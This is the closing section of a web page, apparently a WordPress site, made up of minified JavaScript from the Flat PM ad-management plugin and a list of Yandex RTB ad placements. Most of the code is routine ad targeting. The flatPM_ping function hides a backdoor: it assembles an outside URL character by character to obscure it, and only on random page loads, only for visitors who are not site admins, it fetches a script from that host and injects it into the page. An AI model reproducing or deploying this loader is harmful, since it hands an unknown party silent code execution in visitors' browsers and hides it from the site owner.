0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53890","html":[{"fst":"<!-- Yandex.RTB R-A-732170-8 -->\n<div id=\"yandex_rtb_R-A-732170-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-8',\n    blockId: 'R-A-732170-8'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/8"}},"chapter_limit":"2500","ID":"54436","html":[{"fst":"<!-- Yandex.RTB R-A-732170-9 -->\n<div id=\"yandex_rtb_R-A-732170-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-9',\n    blockId: 'R-A-732170-9'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"3\/8"}},"chapter_limit":"2500","ID":"54437","html":[{"fst":"<!-- Yandex.RTB R-A-732170-10 -->\n<div id=\"yandex_rtb_R-A-732170-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-10',\n    blockId: 'R-A-732170-10'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"5\/8"}},"chapter_limit":"2500","ID":"54438","html":[{"fst":"<!-- Yandex.RTB R-A-732170-11 -->\n<div id=\"yandex_rtb_R-A-732170-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-11',\n    blockId: 'R-A-732170-11'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"54439","html":[{"fst":"<!-- Yandex.RTB R-A-732170-8 -->\n<div id=\"yandex_rtb_R-A-732170-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-8',\n    blockId: 'R-A-732170-8'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"false","whence":"2","indent":"0","after":"1","px_s":"seconds","close_window":"false"}},"ID":"54478","html":[{"fst":"<!-- Yandex.RTB R-A-732170-19 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',\n    blockId: 'R-A-732170-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53892","html":[{"fst":"<!-- Yandex.RTB R-A-732170-14 -->\n<div id=\"yandex_rtb_R-A-732170-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-14',\n    blockId: 'R-A-732170-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"1\/8"}},"ID":"54441","html":[{"fst":"<!-- Yandex.RTB R-A-732170-15 -->\n<div id=\"yandex_rtb_R-A-732170-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-15',\n    blockId: 'R-A-732170-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"3\/8"}},"chapter_limit":"2500","ID":"54442","html":[{"fst":"<!-- Yandex.RTB R-A-732170-16 -->\n<div id=\"yandex_rtb_R-A-732170-16\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-16',\n    blockId: 'R-A-732170-16'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"5\/8"}},"chapter_limit":"2500","ID":"54443","html":[{"fst":"<!-- Yandex.RTB R-A-732170-17 -->\n<div id=\"yandex_rtb_R-A-732170-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-17',\n    blockId: 'R-A-732170-17'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"4\/8"}},"ID":"53893","html":[{"fst":"<!-- Yandex.RTB R-A-732170-13 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-732170-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"54440","html":[{"fst":"<!-- Yandex.RTB R-A-732170-18 -->\n<div id=\"yandex_rtb_R-A-732170-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-18',\n    blockId: 'R-A-732170-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


</body>
</html>